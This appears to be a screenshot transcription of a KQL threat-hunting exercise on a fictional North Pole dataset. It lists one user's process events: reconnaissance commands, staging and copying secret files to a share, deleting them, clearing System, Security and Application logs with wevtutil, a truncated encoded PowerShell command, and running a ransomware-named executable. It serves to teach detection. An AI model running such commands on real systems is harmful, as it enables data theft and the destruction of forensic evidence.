 📊 Available Tables 🏆 Game Ranking 👥 Teams 👩🏾‍💻 Query Data (ADX)
kc7001.eastus.Nort... kc7001.eastus 2 ?
Ausführen Abruf KQL-Tools kc7001.eastus/NorthPoleWorkshop An Dashboard anheften Öffnen Kopieren Exportiere
1 ProcessEvents
2 | where timestamp between (datetime("2024-11-01T14:11:00Z") .. datetime("2025-12-29T14:00:00Z") )
3 | where username == "alsnowball"
Tabelle 1 Visuelles Element hinzufügen Statistik Suchen UTC Abgeschlossen (0.473 s) 123 21 Datensätze
timestamp parent_proces... parent_pr... process_commandline
2024-11-30 10:30:... powershell.exe 529ee9d30e... "C:\Program Files\WindowsApps\king.com.CandyCrushSodaSaga_1.104.700.0_x86__kgqvnymyfvs32\stritz.exe" -ServerName:App.Ap
2024-12-07 10:10:... sc.exe 4fe6d9eb810... C:\Windows\System32\oobe\UserOOBEBroker.exe -Embedding
2024-12-11 18:04:... cmd.exe 614ca7b6275... whoami
2024-12-11 18:10:... cmd.exe 614ca7b6275... net user
2024-12-11 18:29:... cmd.exe 614ca7b6275... net view
2024-12-15 08:55:... powershell.exe 529ee9d30e... C:\Windows\System32\CompPkgSrv.exe -Embedding
2024-12-15 14:52:... powershell.exe 614ca7b6275... Copy-Item "C:\\Malware\\EncryptEverything.exe" -Destination "C:\\Windows\\Users\\alsnowball"
2024-12-15 14:52:... cmd.exe 614ca7b6275... copy C:\Windows\Users\alsnowball\top secret\Snowball_Cannon_Plans.pdf C:\Users\alsnowball\Documents\Snowball_Cannon_Plan
2024-12-16 14:53:... cmd.exe 614ca7b6275... copy C:\Windows\Users\alsnowball\top secret\Drone_Configurations.pdf C:\Users\alsnowball\Documents\Drone_Configurations.pd
2024-12-16 15:09:... cmd.exe 614ca7b6275... C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -Command "$enc = 'RW5jcnlwdEV2ZXJ5dGhpbmcuZXhlIC1mIC1
2024-12-16 15:44:... cmd.exe 614ca7b6275... move C:\Users\alsnowball\Documents\Secret_Files.zip C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip
2024-12-16 15:51:... cmd.exe 614ca7b6275... copy C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip \\wocube\share\alsnowball\Secret_Files.zip
2024-12-16 16:02:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\Documents\Snowball_Cannon_Plans.pdf
2024-12-16 16:03:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\Documents\Drone_Configurations.pdf
2024-12-16 16:03:... cmd.exe 614ca7b6275... del C:\Users\alsnowball\AppData\Local\Temp\Secret_Files.zip
2024-12-16 16:04:... cmd.exe 614ca7b6275... wevtutil cl System
2024-12-16 16:24:... cmd.exe 614ca7b6275... wevtutil cl Security
2024-12-16 16:57:... cmd.exe 614ca7b6275... wevtutil cl Application
2024-12-17 10:40:... cmd.exe c3c259ae464... C:\Windows\Users\alsnowball\EncryptEverything.exe
2024-12-17 13:41:... sc.exe 4fe6d9eb810... "C:\Program Files (x86)\Microsoft\EdgeWebView\Application\103.0.1264.77\msedgewebview2.exe" --type=utility
2024-12-24 14:17:... sc.exe 4fe6d9eb810... C:\Windows\System32\cmd.exe nslookup google.com